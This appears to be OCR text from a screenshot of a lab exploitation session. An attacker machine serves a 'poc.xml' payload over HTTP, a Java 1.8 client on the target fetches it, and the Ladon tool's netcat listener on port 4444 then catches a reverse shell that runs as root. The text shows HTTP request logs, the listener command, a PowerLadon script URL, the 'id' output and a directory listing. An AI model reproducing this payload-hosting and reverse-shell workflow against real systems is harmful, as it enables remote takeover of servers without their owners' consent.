 Windows PowerShell
dir:
file: poc.xml
ReadFile: .\poc.xml
===========================================
ClientIP: 192.168.136.1 LanIP
DateTime: 2023/11/8 10:14:17
Client: GET /favicon.ico HTTP/1.1
Host: 192.168.136.152:800
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.136.152:800/abc.txt
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Len8: 8530211521808319815
dir:
file: favicon.ico
ReadFile: .\favicon.ico
===========================================
ClientIP: 192.168.136.140 LanIP
DateTime: 2023/11/8 10:14:18
Client: GET /poc.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_382
Host: 192.168.136.152:800
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Len8: 7165068879877915975
dir:
file: poc.xml
ReadFile: .\poc.xml
===========================================
ClientIP: 192.168.136.1 LanIP
DateTime: 2023/11/8 10:14:18
Ladon 11.9 20231105
Ladon SubDomain Netcat RecShell PowerShell CmdDLL Encode IP/URL About
netcat
nc -lup 4444
ListenPort: 4444
Res Sleep: 0
From 192.168.136.140
Stop
PSLadon: https://github.com/k8gege/PowerLadon/raw/master/Ladon.ps1
PowerLadon
CmdLine: ls
PowerShell
Execute
Connection from 192.168.136.140
===========================================================
===========================================================
root
===========================================================
uid=0(root) gid=0(root) 组=0(root) 环境=system_u:system_r:unconfined_service_t:s0
===========================================================
bin
boot
dev
etc
home
lib
1
16°C
晴朗
搜索
英
10:17
2023/11/8
3